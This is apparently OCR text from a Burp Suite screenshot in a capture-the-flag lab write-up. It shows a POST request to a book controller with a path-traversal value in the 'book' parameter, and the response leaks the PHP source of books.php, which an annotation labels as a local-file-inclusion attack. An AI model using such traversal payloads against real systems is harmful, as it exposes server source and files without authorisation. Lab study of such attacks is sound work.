 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.228 ?
Request
Pretty Raw Hex \n ≡
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=clarkey5ff7596fb91193d14067d301ce3595ce; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiY2xhcmtleSJ9fQ.nTfWSoOyE4ClICCHZ5pBZQlE
9XDoO2GRfmASDszmRe0
14
15 book=book5557.html/../../php/books.php&method=1
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Jul 2021 09:42:42 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 5059
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n\r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Noted<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/css\/main.css\">
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"..\/css\/all.css\">
\r\n <\/head>
\r\n\r\n <nav class=\"navbar navbar-default justify-content-end\">
\r\n <div class=\"navbar-header justify-content-end\">
\r\n <button type=\"button\" class=\"navbar-toggle btn btn-outline-info p-3 m-
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n <\/div>
\r\n\r\n <div class=\"collapse navbar-collapse justify-content-end mr-5\
\r\n <ul class=\"navbar-nav\">
\r\n <li class=\"nav-item\">
<a class=\"nav-link text-right\" href=\"..\/index.php\"><i class=\"fas fa
<\/i>
Home<\/a>
<\/li>
\r\n <\/ul>
\r\n <\/div>
\r\n <\/nav>
\r\n <body class=\"bg-dark text-white\">
\r\n <main class=\"container-fluid\">
\r\n <div class=\"row justify-content-center
\r\n <div class=\"col-md-5\">
\r\n <h1>
<i class=\"fas fa-book\">
<\/i>
Ethical readers<\/h1>
Search... 0 matches
Contents of
books.php file via
LFI attack
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
Done 5,277 bytes | 119 millis